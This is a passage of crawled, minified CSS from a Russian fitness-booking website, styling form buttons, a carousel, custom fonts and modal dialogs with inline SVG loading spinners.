.form-submit-button{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;border:none;cursor:pointer;-webkit-box-sizing:border-box;box-sizing:border-box;font-family:RF Tone Semi Bold,sans-serif;font-size:16px;overflow:hidden;line-height:1;-webkit-transition:all .5s ease;transition:all .5s ease;text-decoration:none;-webkit-tap-highlight-color:rgba(0,0,0,0);text-align:center;height:56px;border-radius:16px;background-color:#7f4cf7;padding:0 24px;width:100%;margin-top:24px}#profile__registration-continue-form .form-submit-button.is-disabled,#profile__registration-continue-form .form-submit-button[disabled]{background-color:#efefef;border-color:#efefef;color:silver;pointer-events:none}#profile__registration-continue-form .form-submit-button.is-disabled svg path,#profile__registration-continue-form .form-submit-button[disabled] svg path{stroke:silver}#profile__registration-continue-form .form-submit-button.is-disabled *,#profile__registration-continue-form .form-submit-button[disabled] *{color:silver}#profile__registration-continue-form .form-submit-button.is-loading{position:relative;background-image:unset;background-color:#7f4cf7;border-color:#7f4cf7;color:#7f4cf7;pointer-events:none}#profile__registration-continue-form .form-submit-button.is-loading:after{content:"";position:absolute;top:0;left:0;width:100%;height:100%;background:50%/24px no-repeat url("data:image/svg+xml;charset=utf-8,%3Csvg width='104' height='104' xmlns='http://www.w3.org/2000/svg' viewBox='0 0 100 100' preserveAspectRatio='xMidYMid' class='lds-rolling' style='animation-play-state:running;animation-delay:0s;background:0 0'%3E%3Ccircle cx='50' cy='50' fill='none' stroke='%23fff' stroke-width='6' r='35' stroke-dasharray='164.93361431346415 56.97787143782138' style='animation-play-state:running;animation-delay:0s' transform='rotate(119.693 50 50)'%3E%3CanimateTransform attributeName='transform' type='rotate' calcMode='linear' values='0 50 50;360 50 50' keyTimes='0;1' dur='1s' begin='0s' repeatCount='indefinite'/%3E%3C/circle%3E%3C/svg%3E");z-index:11}#profile__registration-continue-form .form-submit-button.is-loading *{color:#7f4cf7}#profile__registration-continue-form .form-submit-button.is-loading svg path{stroke:#7f4cf7}#profile__registration-continue-form .form-submit-button:hover{text-decoration:none;background-color:#7f4cf7;background-image:radial-gradient(circle,transparent 1%,hsla(0,0%,100%,.3) 0);background-position:50%;background-size:15000%}@media(min-width:980px){#profile__registration-continue-form .form-submit-button:hover{background-image:unset;background-position:unset;background-size:unset;background-color:#9368fc}}#profile__registration-continue-form .form-submit-button:active{background-size:100%;-webkit-transition:background 0s;transition:background 0s;background-color:#7f4cf7}#profile__registration-continue-form .form-submit-button,#profile__registration-continue-form .form-submit-button:visited{color:#fff}#profile__registration-continue-form .form-submit-button:visited svg path,#profile__registration-continue-form .form-submit-button svg path{stroke:#fff}
/*# sourceMappingURL=authStyles.css.map */

--- FILE ---
content_type: text/css
request_url: https://www.fitmost.ru/css/promocodeComponent.css?v=1766581204
body_size: 47383
content:
.tns-outer{padding:0!important}.tns-outer [hidden]{display:none!important}.tns-outer [aria-controls],.tns-outer [data-action]{cursor:pointer}.tns-slider{-webkit-transition:all 0s;-moz-transition:all 0s;transition:all 0s}.tns-slider>.tns-item{-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}.tns-horizontal.tns-subpixel{white-space:nowrap}.tns-horizontal.tns-subpixel>.tns-item{display:inline-block;vertical-align:top;white-space:normal}.tns-horizontal.tns-no-subpixel:after{content:"";display:table;clear:both}.tns-horizontal.tns-no-subpixel>.tns-item{float:left}.tns-horizontal.tns-carousel.tns-no-subpixel>.tns-item{margin-right:-100%}.tns-gallery,.tns-no-calc{position:relative;left:0}.tns-gallery{min-height:1px}.tns-gallery>.tns-item{position:absolute;left:-100%;-webkit-transition:transform 0s,opacity 0s;-moz-transition:transform 0s,opacity 0s;transition:transform 0s,opacity 0s}.tns-gallery>.tns-slide-active{position:relative;left:auto!important}.tns-gallery>.tns-moving{-webkit-transition:all .25s;-moz-transition:all .25s;transition:all .25s}.tns-autowidth{display:inline-block}.tns-lazy-img{-webkit-transition:opacity .6s;-moz-transition:opacity .6s;transition:opacity .6s;opacity:.6}.tns-lazy-img.tns-complete{opacity:1}.tns-ah{-webkit-transition:height 0s;-moz-transition:height 0s;transition:height 0s}.tns-ovh{overflow:hidden}.tns-visually-hidden{position:absolute;left:-10000em}.tns-transparent{opacity:0;visibility:hidden}.tns-fadeIn{opacity:1;filter:alpha(opacity=100);z-index:0}.tns-fadeOut,.tns-normal{opacity:0;filter:alpha(opacity=0);z-index:-1}.tns-vpfix{white-space:nowrap}.tns-vpfix>div,.tns-vpfix>li{display:inline-block}.tns-t-subp2{margin:0 auto;width:310px;position:relative;height:10px;overflow:hidden}.tns-t-ct{width:2333.3333333%;width:2333.33333%;position:absolute;right:0}.tns-t-ct:after{content:"";display:table;clear:both}.tns-t-ct>div{width:1.4285714%;width:1.42857%;height:10px;float:left}@font-face{font-family:RF Tone Ultra Light;font-display:swap;src:url(../fonts/rftone/RFTone-UltraLight.woff2) format("woff2"),url(../fonts/rftone/RFTone-UltraLight.woff) format("woff");font-weight:200;font-style:normal}@font-face{font-family:RF Tone Thin;font-display:swap;src:url(../fonts/rftone/RFTone-ExtraLight.woff2) format("woff2"),url(../fonts/rftone/RFTone-ExtraLight.woff) format("woff");font-weight:200;font-style:normal}@font-face{font-family:RF Tone Light;font-display:swap;src:url(../fonts/rftone/RFTone-Light.woff2) format("woff2"),url(../fonts/rftone/RFTone-Light.woff) format("woff");font-weight:300;font-style:normal}@font-face{font-family:RF Tone Regular;font-display:swap;src:url(../fonts/rftone/RFTone-Regular.woff2) format("woff2"),url(../fonts/rftone/RFTone-Regular.woff) format("woff");font-weight:400;font-style:normal}@font-face{font-family:RF Tone Semi Bold;font-display:swap;src:url(../fonts/rftone/RFTone-SemiBold.woff2) format("woff2"),url(../fonts/rftone/RFTone-SemiBold.woff) format("woff");font-weight:600;font-style:normal}@font-face{font-family:RF Tone Bold;font-display:swap;src:url(RFTone-Bold.eot);src:url(../fonts/rftone/RFTone-Bold.woff2) format("woff2"),url(../fonts/rftone/RFTone-Bold.woff) format("woff");font-weight:700;font-style:normal}@font-face{font-family:RF Tone Extra Bold;font-display:swap;src:url(../fonts/rftone/RFTone-ExtraBold.woff2) format("woff2"),url(../fonts/rftone/RFTone-ExtraBold.woff) format("woff");font-weight:800;font-style:normal}@font-face{font-family:RF Tone Black;font-display:swap;src:url(../fonts/rftone/RFTone-Black.woff2) format("woff2"),url(../fonts/rftone/RFTone-Black.woff) format("woff");font-weight:900;font-style:normal}@font-face{font-family:Onest Regular;src:url(../fonts/onest/Onest-Regular.eot);src:local("Onest Regular"),local("Onest-Regular"),url(../fonts/onest/Onest-Regular.eot?#iefix) format("embedded-opentype"),url(../fonts/onest/Onest-Regular.woff2) format("woff2"),url(../fonts/onest/Onest-Regular.woff) format("woff"),url(../fonts/onest/Onest-Regular.ttf) format("truetype");font-weight:400;font-style:normal;font-display:swap}@font-face{font-family:Onest Medium;src:url(../fonts/onest/Onest-Medium.eot);src:local("Onest Medium"),local("Onest-Medium"),url(../fonts/onest/Onest-Medium.eot?#iefix) format("embedded-opentype"),url(../fonts/onest/Onest-Medium.woff2) format("woff2"),url(../fonts/onest/Onest-Medium.woff) format("woff"),url(../fonts/onest/Onest-Medium.ttf) format("truetype");font-weight:500;font-style:normal;font-display:swap}@font-face{font-family:Onest Semi Bold;src:url(../fonts/onest/Onest-SemiBold.eot);src:local("../fonts/onest/Onest SemiBold"),local("Onest-SemiBold"),url(../fonts/onest/Onest-SemiBold.eot?#iefix) format("embedded-opentype"),url(../fonts/onest/Onest-SemiBold.woff2) format("woff2"),url(../fonts/onest/Onest-SemiBold.woff) format("woff"),url(../fonts/onest/Onest-SemiBold.ttf) format("truetype");font-weight:600;font-style:normal;font-display:swap}@font-face{font-family:Onest Bold;src:url(../fonts/onest/Onest-Bold.eot);src:local("Onest Bold"),local("Onest-Bold"),url(../fonts/onest/Onest-Bold.eot?#iefix) format("embedded-opentype"),url(../fonts/onest/Onest-Bold.woff2) format("woff2"),url(../fonts/onest/Onest-Bold.woff) format("woff"),url(../fonts/onest/Onest-Bold.ttf) format("truetype");font-weight:700;font-style:normal;font-display:swap}@font-face{font-family:Onest ExtraBold;src:url(../fonts/onest/Onest-ExtraBold.eot);src:local("Onest ExtraBold"),local("Onest-ExtraBold"),url(../fonts/onest/Onest-ExtraBold.eot?#iefix) format("embedded-opentype"),url(../fonts/onest/Onest-ExtraBold.woff2) format("woff2"),url(../fonts/onest/Onest-ExtraBold.woff) format("woff"),url(../fonts/onest/Onest-ExtraBold.ttf) format("truetype");font-weight:800;font-style:normal;font-display:swap}@font-face{font-family:Onest Black;src:url(../fonts/onest/Onest-Black.eot);src:local("Onest Black"),local("Onest-Black"),url(../fonts/onest/Onest-Black.eot?#iefix) format("embedded-opentype"),url(../fonts/onest/Onest-Black.woff2) format("woff2"),url(../fonts/onest/Onest-Black.woff) format("woff"),url(../fonts/onest/Onest-Black.ttf) format("truetype");font-weight:900;font-style:normal;font-display:swap}.modal{display:none}.modal.is-open{display:-webkit-box;display:-ms-flexbox;display:flex;position:unset;z-index:unset}.modal[aria-hidden=false] .modal__overlay{-webkit-animation:mmfadeIn .3s cubic-bezier(0,0,.2,1);animation:mmfadeIn .3s cubic-bezier(0,0,.2,1)}.modal[aria-hidden=false] .modal__container{-webkit-animation:mmslideIn .3s cubic-bezier(0,0,.2,1);animation:mmslideIn .3s cubic-bezier(0,0,.2,1)}.modal[aria-hidden=true] .modal__overlay{-webkit-animation:mmfadeOut .3s cubic-bezier(0,0,.2,1);animation:mmfadeOut .3s cubic-bezier(0,0,.2,1)}.modal[aria-hidden=true] .modal__container{-webkit-animation:mmslideOut .3s cubic-bezier(0,0,.2,1);animation:mmslideOut .3s cubic-bezier(0,0,.2,1)}.modal *{-webkit-box-sizing:border-box;box-sizing:border-box}.modal__overlay{position:fixed;z-index:1001;top:0;left:0;right:0;bottom:0;background:rgba(0,0,0,.6);-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center}.modal__overlay,.modal__wrapper{display:-webkit-box;display:-ms-flexbox;display:flex}.modal__wrapper{-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;background-color:#fff;position:relative;z-index:10;width:100%;padding:24px 8px 24px 16px;border-radius:32px 32px 0 0;max-height:calc(100vh - 80px);max-height:calc(100dvh - 80px);-ms-flex-item-align:end;align-self:flex-end}@media(min-width:768px){.modal__wrapper{max-width:660px;border-radius:24px;padding:16px 8px 24px 24px;-ms-flex-item-align:center;align-self:center;max-height:calc(100vh - 64px);max-height:calc(100dvh - 64px)}}.modal__content{max-height:100%;overflow-y:auto;max-width:100%;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;-webkit-box-align:stretch;-ms-flex-align:stretch;align-items:stretch;padding-right:8px}.modal__content::-webkit-scrollbar-thumb:hover{background:#d9d9d9}.modal__content::-webkit-scrollbar{width:4px;height:4px}.modal__content::-webkit-scrollbar-track{background:transparent}.modal__content::-webkit-scrollbar-thumb{background:#d9d9d9;border-radius:2px}@media(min-width:768px){.modal__content{padding-right:16px}}.modal__closer{position:absolute;z-index:3;cursor:pointer;top:24px;right:16px;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;height:32px;width:32px;background:50%/24px no-repeat url("data:image/svg+xml;charset=utf-8,%3Csvg xmlns='http://www.w3.org/2000/svg' width='24' height='25' fill='none'%3E%3Cpath d='M7 7.75l10 10-10-10z' fill='%23303030'/%3E%3Cpath d='M7 7.75l10 10' stroke='%23303030' stroke-width='2' stroke-linecap='round' stroke-linejoin='round'/%3E%3Cpath d='M7 17.75l10-10-10 10z' fill='%23303030'/%3E%3Cpath d='M7 17.75l10-10' stroke='%23303030' stroke-width='2' stroke-linecap='round' stroke-linejoin='round'/%3E%3C/svg%3E");padding:0;border:none;font-size:0}@media(min-width:980px){.modal__closer{top:16px;right:24px}}.modal__closer svg{pointer-events:none}.modal__header{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between;margin-bottom:24px}.modal__header .modal__title{margin:0}.modal__title{font-family:RF Tone Semi Bold,sans-serif;color:#303030;font-size:20px;line-height:1.2;text-align:center;margin:0 auto 16px;padding:4px 32px}@media(min-width:980px){.modal__title{margin:0 0 16px;margin-left:auto;margin-right:auto}}.modal__title.is-disabled{color:#909090}.modal__title.is-center{text-align:center}.modal__title.-left,.modal__title.is-left{margin-left:0;padding-left:0;text-align:left}.modal__subtitle{font-family:RF Tone Regular,sans-serif;color:#303030;font-size:16px;line-height:1.2;text-align:center;margin:0 0 24px}.modal__subtitle.-left,.modal__subtitle.is-left{margin-left:0;padding-left:0;text-align:left}.modal__subtitle a{color:#7f4cf7;-webkit-text-decoration:underline 1px;text-decoration:underline 1px;-webkit-transition:all .2s ease;transition:all .2s ease}.modal__subtitle a:hover{text-decoration:none}.modal__img{position:relative;height:150px;margin-bottom:16px}@media(min-width:768px){.modal__img{height:220px}}.modal__img img{display:block;width:100%;height:100%;-o-object-fit:cover;object-fit:cover;border-radius:3px}.modal__icon{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;border-radius:28px;width:56px;height:56px;margin-bottom:24px}.modal__icon.-success{background:#e8f7f4}.modal__btns{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center}@media(min-width:568px){.modal__btns{-webkit-box-orient:horizontal;-webkit-box-direction:normal;-ms-flex-direction:row;flex-direction:row}}.modal__btns>:first-child{margin-bottom:9px}@media(min-width:568px){.modal__btns>:first-child{margin-right:15px;margin-bottom:0}}.modal__btns>:last-child{margin-right:0;margin-bottom:0}.modal__btn{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;border:none;cursor:pointer;-webkit-box-sizing:border-box;box-sizing:border-box;font-family:RF Tone Semi Bold,sans-serif;font-size:16px;overflow:hidden;line-height:1;-webkit-transition:all .5s ease;transition:all .5s ease;text-decoration:none;-webkit-tap-highlight-color:rgba(0,0,0,0);text-align:center;height:56px;border-radius:16px;background-color:#7f4cf7;padding:0 24px;-ms-flex-item-align:stretch;align-self:stretch}.modal__btn.is-disabled,.modal__btn[disabled]{background-color:#efefef;border-color:#efefef;color:silver;pointer-events:none}.modal__btn.is-disabled svg path,.modal__btn[disabled] svg path{stroke:silver}.modal__btn.is-disabled *,.modal__btn[disabled] *{color:silver}.modal__btn.is-loading{position:relative;background-image:unset;background-color:#7f4cf7;border-color:#7f4cf7;color:#7f4cf7;pointer-events:none}.modal__btn.is-loading:after{content:"";position:absolute;top:0;left:0;width:100%;height:100%;background:50%/24px no-repeat url("data:image/svg+xml;charset=utf-8,%3Csvg width='104' height='104' xmlns='http://www.w3.org/2000/svg' viewBox='0 0 100 100' preserveAspectRatio='xMidYMid' class='lds-rolling' style='animation-play-state:running;animation-delay:0s;background:0 0'%3E%3Ccircle cx='50' cy='50' fill='none' stroke='%23fff' stroke-width='6' r='35' stroke-dasharray='164.93361431346415 56.97787143782138' style='animation-play-state:running;animation-delay:0s' transform='rotate(119.693 50 50)'%3E%3CanimateTransform attributeName='transform' type='rotate' calcMode='linear' values='0 50 50;360 50 50' keyTimes='0;1' dur='1s' begin='0s' repeatCount='indefinite'/%3E%3C/circle%3E%3C/svg%3E");z-index:11}.modal__btn.is-loading *{color:#7f4cf7}.modal__btn.is-loading svg path{stroke:#7f4cf7}.modal__btn:hover{text-decoration:none;background-color:#7f4cf7;background-image:radial-gradient(circle,transparent 1%,hsla(0,0%,100%,.3) 0);background-position:50%;background-size:15000%}@media(min-width:980px){.modal__btn:hover{background-image:unset;background-position:unset;background-size:unset;background-color:#9368fc}}.modal__btn:active{background-size:100%;-webkit-transition:background 0s;transition:background 0s;background-color:#7f4cf7}.modal__btn,.modal__btn:visited{color:#fff}.modal__btn:visited svg path,.modal__btn svg path{stroke:#fff}.modal__btn-cancel{font-family:RF Tone Semi Bold,sans-serif;height:40px;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;border-radius:100px;padding:0 16px;cursor:pointer;-webkit-box-sizing:border-box;box-sizing:border-box;text-align:center;text-decoration:none;-webkit-transition:all .15s linear;transition:all .15s linear;font-size:16px;overflow:hidden;line-height:1;background-color:transparent;border:1px solid #303030}@media(min-width:1560px){.modal__btn-cancel{height:44px;font-size:18px}}.modal__btn-cancel:hover{text-decoration:none}.modal__btn-cancel[disabled]{background-color:#b6b6b6;border-color:#b6b6b6;color:#fff;pointer-events:none}.modal__btn-cancel.is-loading{position:relative;background:#b6b6b6;pointer-events:none}.modal__btn-cancel.is-loading:after{content:"";position:absolute;top:0;left:0;width:100%;height:100%;background:50%/30px no-repeat url(/img/loading-indicator-fm2.svg);z-index:11}.modal__btn-cancel:hover{background-color:transparent;background-image:radial-gradient(circle,transparent 1%,hsla(0,0%,100%,.3) 0);background-position:50%;background-size:15000%}@media(min-width:980px){.modal__btn-cancel:hover{background-image:unset;background-position:unset;background-size:unset}}.modal__btn-cancel:active{background-size:100%;-webkit-transition:background 0s;transition:background 0s;background-color:transparent}.modal__btn-cancel,.modal__btn-cancel:visited{color:#303030}.modal__btn-cancel:visited svg path,.modal__btn-cancel svg path{stroke:#303030}.modal__btn-cancel:hover,.modal__btn-cancel:hover:visited{color:#505050}.modal__btn-cancel:hover:visited svg path,.modal__btn-cancel:hover svg path{stroke:#505050}.modal__btn-cancel:hover{border-color:#505050}.modal__btn-cancel:disabled{background-color:#b6b6b6;border:1px solid #b6b6b6;pointer-events:none}.modal__btn-cancel:disabled:hover{background-color:#b6b6b6;background-image:radial-gradient(circle,transparent 1%,hsla(0,0%,100%,.3) 0);background-position:50%;background-size:15000%}@media(min-width:980px){.modal__btn-cancel:disabled:hover{background-image:unset;background-position:unset;background-size:unset}}.modal__btn-cancel:disabled:active{background-size:100%;-webkit-transition:background 0s;transition:background 0s;background-color:#b6b6b6}.modal__btn-cancel:disabled,.modal__btn-cancel:disabled:visited{color:#fff}.modal__btn-cancel:disabled:visited svg path,.modal__btn-cancel:disabled svg path{stroke:#fff}@media(min-width:768px){.modal__btn-cancel{min-width:220px}}.modal__btn-cancel.is-disabled{position:relative;pointer-events:none;background:#9c9c9c}.modal__btn-cancel.is-disabled:after{content:"";position:absolute;top:0;left:0;width:100%;height:100%;background:50%/30px no-repeat url(/img/loading-indicator-fm2.svg);z-index:11}.modal__btn-confirm{font-family:RF Tone Semi Bold,sans-serif;height:40px;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;border:none;border-radius:100px;padding:0 16px;cursor:pointer;-webkit-box-sizing:border-box;box-sizing:border-box;text-align:center;text-decoration:none;-webkit-transition:all .15s linear;transition:all .15s linear;font-size:16px;overflow:hidden;line-height:1;background-color:#7f4cf7}@media(min-width:1560px){.modal__btn-confirm{height:44px;font-size:18px}}.modal__btn-confirm:hover{text-decoration:none}.modal__btn-confirm[disabled]{background-color:#b6b6b6;border-color:#b6b6b6;color:#fff;pointer-events:none}.modal__btn-confirm.is-loading{position:relative;background:#b6b6b6;pointer-events:none}.modal__btn-confirm.is-loading:after{content:"";position:absolute;top:0;left:0;width:100%;height:100%;background:50%/30px no-repeat url(/img/loading-indicator-fm2.svg);z-index:11}.modal__btn-confirm:hover{background-color:#7f4cf7;background-image:radial-gradient(circle,transparent 1%,hsla(0,0%,100%,.3) 0);background-position:50%;background-size:15000%}@media(min-width:980px){.modal__btn-confirm:hover{background-image:unset;background-position:unset;background-size:unset;background-color:#9368fc}}.modal__btn-confirm:active{background-size:100%;-webkit-transition:background 0s;transition:background 0s;background-color:#7f4cf7}.modal__btn-confirm,.modal__btn-confirm:visited{color:#fff}.modal__btn-confirm:visited svg path,.modal__btn-confirm svg path{stroke:#fff}.modal__btn-confirm:disabled{background-color:#b6b6b6;pointer-events:none}.modal__btn-confirm:disabled:hover{background-color:#b6b6b6;background-image:radial-gradient(circle,transparent 1%,hsla(0,0%,100%,.3) 0);background-position:50%;background-size:15000%}@media(min-width:980px){.modal__btn-confirm:disabled:hover{background-image:unset;background-position:unset;background-size:unset}}.modal__btn-confirm:disabled:active{background-size:100%;-webkit-transition:background 0s;transition:background 0s;background-color:#b6b6b6}.modal__btn-confirm:disabled,.modal__btn-confirm:disabled:visited{color:#fff}.modal__btn-confirm:disabled:visited svg path,.modal__btn-confirm:disabled svg path{stroke:#fff}@media(min-width:768px){.modal__btn-confirm{min-width:220px}}.modal__btn-confirm.is-disabled{position:relative;pointer-events:none;background:#9c9c9c}.modal__btn-confirm.is-disabled:after{content:"";position:absolute;top:0;left:0;width:100%;height:100%;background:50%/30px no-repeat url(/img/loading-indicator-fm2.svg);z-index:11}.modal__ps{font-family:RF Tone Light,sans-serif;font-size:14px}.modal-result-message{margin-top:20px;font-size:12px}.modal-result-message__success{font-family:RF Tone Semi Bold,sans-serif;color:#06afa7;margin:0}.modal-result-message__error{font-family:RF Tone Semi Bold,sans-serif;color:red;margin:0}.modal__notification{font-family:RF Tone Semi Bold,sans-serif;font-size:18px;text-align:center;color:#303030;line-height:1.2;font-weight:600}.modal-confirm__subtitle{font-family:RF Tone Regular,sans-serif;color:#303030;font-size:16px;text-align:center;line-height:1.5;margin-bottom:32px}.modal-confirm__btn-cancel{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;border-radius:16px;cursor:pointer;-webkit-box-sizing:border-box;box-sizing:border-box;font-family:RF Tone Semi Bold,sans-serif;font-size:16px;overflow:hidden;line-height:1;-webkit-transition:all .5s ease;transition:all .5s ease;text-decoration:none;-webkit-tap-highlight-color:rgba(0,0,0,0);text-align:center;height:48px;background-color:transparent;border:1px solid #303030;padding:0 24px}.modal-confirm__btn-cancel.is-disabled,.modal-confirm__btn-cancel[disabled]{background-color:#efefef;border-color:#efefef;color:silver;pointer-events:none}.modal-confirm__btn-cancel.is-disabled svg path,.modal-confirm__btn-cancel[disabled] svg path{stroke:silver}.modal-confirm__btn-cancel.is-disabled *,.modal-confirm__btn-cancel[disabled] *{color:silver}.modal-confirm__btn-cancel.is-loading{position:relative;background-image:unset;background-color:transparent;border-color:#303030;color:transparent;pointer-events:none}.modal-confirm__btn-cancel.is-loading:after{content:"";position:absolute;top:0;left:0;width:100%;height:100%;background:50%/24px no-repeat url("data:image/svg+xml;charset=utf-8,%3Csvg width='104' height='104' xmlns='http://www.w3.org/2000/svg' viewBox='0 0 100 100' preserveAspectRatio='xMidYMid' class='lds-rolling' style='animation-play-state:running;animation-delay:0s;background:0 0'%3E%3Ccircle cx='50' cy='50' fill='none' stroke='%23303030' stroke-width='6' r='35' stroke-dasharray='164.93361431346415 56.97787143782138' style='animation-play-state:running;animation-delay:0s' transform='rotate(119.693 50 50)'%3E%3CanimateTransform attributeName='transform' type='rotate' calcMode='linear' values='0 50 50;360 50 50' keyTimes='0;1' dur='1s' begin='0s' repeatCount='indefinite'/%3E%3C/circle%3E%3C/svg%3E");z-index:11}.modal-confirm__btn-cancel.is-loading *{color:transparent}.modal-confirm__btn-cancel.is-loading svg path{stroke:transparent}.modal-confirm__btn-cancel:hover{text-decoration:none}.modal-confirm__btn-cancel,.modal-confirm__btn-cancel:visited{color:#303030}.modal-confirm__btn-cancel:visited svg path,.modal-confirm__btn-cancel svg path{stroke:#303030}.modal-confirm__btn-cancel:hover{background-color:transparent;background-image:radial-gradient(circle,transparent 1%,hsla(0,0%,100%,.3) 0);background-position:50%;background-size:15000%}@media(min-width:980px){.modal-confirm__btn-cancel:hover{background-image:unset;background-position:unset;background-size:unset}}.modal-confirm__btn-cancel:active{background-size:100%;-webkit-transition:background 0s;transition:background 0s;background-color:transparent}@media(min-width:568px){.modal-confirm__btn-cancel{width:50%}}.modal-confirm__btn-confirm{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;border:none;border-radius:16px;cursor:pointer;-webkit-box-sizing:border-box;box-sizing:border-box;font-family:RF Tone Semi Bold,sans-serif;font-size:16px;overflow:hidden;line-height:1;-webkit-transition:all .5s ease;transition:all .5s ease;text-decoration:none;-webkit-tap-highlight-color:rgba(0,0,0,0);text-align:center;height:48px;background-color:#7f4cf7;padding:0 24px}.modal-confirm__btn-confirm.is-disabled,.modal-confirm__btn-confirm[disabled]{background-color:#efefef;border-color:#efefef;color:silver;pointer-events:none}.modal-confirm__btn-confirm.is-disabled svg path,.modal-confirm__btn-confirm[disabled] svg path{stroke:silver}.modal-confirm__btn-confirm.is-disabled *,.modal-confirm__btn-confirm[disabled] *{color:silver}.modal-confirm__btn-confirm.is-loading{position:relative;background-image:unset;background-color:#7f4cf7;border-color:#7f4cf7;color:#7f4cf7;pointer-events:none}.modal-confirm__btn-confirm.is-loading:after{content:"";position:absolute;top:0;left:0;width:100%;height:100%;background:50%/24px no-repeat url("data:image/svg+xml;charset=utf-8,%3Csvg width='104' height='104' xmlns='http://www.w3.org/2000/svg' viewBox='0 0 100 100' preserveAspectRatio='xMidYMid' class='lds-rolling' style='animation-play-state:running;animation-delay:0s;background:0 0'%3E%3Ccircle cx='50' cy='50' fill='none' stroke='%23fff' stroke-width='6' r='35' stroke-dasharray='164.93361431346415 56.97787143782138' style='animation-play-state:running;animation-delay:0s' transform='rotate(119.693 50 50)'%3E%3CanimateTransform attributeName='transform' type='rotate' calcMode='linear' values='0 50 50;360 50 50' keyTimes='0;1' dur='1s' begin='0s' repeatCount='indefinite'/%3E%3C/circle%3E%3C/svg%3E");z-index:11}.modal-confirm__btn-confirm.is-loading *{color:#7f4cf7}.modal-confirm__btn-confirm.is-loading svg path{stroke:#7f4cf7}.modal-confirm__btn-confirm:hover{text-decoration:none;background-color:#7f4cf7;background-image:radial-gradient(circle,transparent 1%,hsla(0,0%,100%,.3) 0);background-position:50%;background-size:15000%}@media(min-width:980px){.modal-confirm__btn-confirm:hover{background-image:unset;background-position:unset;background-size:unset;background-color:#9368fc}}.modal-confirm__btn-confirm:active{background-size:100%;-webkit-transition:background 0s;transition:background 0s;background-color:#7f4cf7}.modal-confirm__btn-confirm,.modal-confirm__btn-confirm:visited{color:#fff}.modal-confirm__btn-confirm:visited svg path,.modal-confirm__btn-confirm svg path{stroke:#fff}@media(min-width:568px){.modal-confirm__btn-confirm{width:50%}}@media(min-width:768px){.modal-confirm .modal__wrapper{max-width:486px}}.modal-confirm .modal__content{-webkit-box-align:stretch;-ms-flex-align:stretch;align-items:stretch}.modal-confirm .modal__btns{-webkit-box-orient:vertical;-webkit-box-direction:reverse;-ms-flex-direction:column-reverse;flex-direction:column-reverse}@media(min-width:568px){.modal-confirm .modal__btns{-webkit-box-orient:horizontal;-webkit-box-direction:normal;-ms-flex-direction:row;flex-direction:row}}.recurrent-img,.review-sent__modal svg{margin:0 auto}.button_58fd{width:57px!important;height:57px!important;right:-5px}.recurrent__modal span{color:#7f4cf7}.achiev__modal .modal__wrapper{background:#fff url(/img/confetti.gif) no-repeat 50%/cover}.achiev__modal.done.share-available .achiev-share{display:-webkit-box;display:-ms-flexbox;display:flex}.achiev__modal.done.share-available .achiev-share-title{display:block}.achiev__modal.done .achiev-progress{display:none}.achiev__modal.done .img-wrapper .achiev-img.locked{opacity:0}.achiev__modal.undone .achiev-share,.achiev__modal.undone .achiev-share-title{display:none}.achiev__modal.undone .achiev-progress .progress-bar{height:50px;border-radius:25px;width:100%;background:#535353;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:start;-ms-flex-pack:start;justify-content:flex-start;overflow:hidden}.achiev__modal.undone .achiev-progress .progress-mock-title{width:100%;font-size:16px;cursor:pointer}.achiev__modal.undone .achiev-progress .progress-filler,.achiev__modal.undone .achiev-progress .progress-mock-title{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;color:#fff;height:100%}.achiev__modal.undone .achiev-progress .progress-filler{overflow:hidden;white-space:nowrap;text-overflow:ellipsis;border-radius:25px;background:#5ac7a2;font-size:18px}.achiev__modal.undone .img-wrapper .achiev-img.locked{opacity:.9}.achiev__modal .logo{margin:15px auto}.achiev__modal .img-wrapper{position:relative}.achiev__modal .img-wrapper .achiev-img{display:block;border-radius:50%;margin:0 auto}.achiev__modal .img-wrapper .achiev-img.locked{position:absolute;top:0;left:50%;-webkit-transform:translateX(-50%);transform:translateX(-50%)}.achiev__modal .achievement-pre-title{text-align:center;display:none}.achiev__modal .achiev-title{text-align:center;font-size:18px;font-weight:700}.achiev__modal .achievement-description{text-align:center}.achiev__modal .achiev-share-title{margin-top:60px;margin-bottom:10px;text-align:center;display:none}.achiev__modal .achiev-share{width:250px;color:#7f4cf7;border:1px solid #7f4cf7;background:transparent;font-size:18px;margin:0 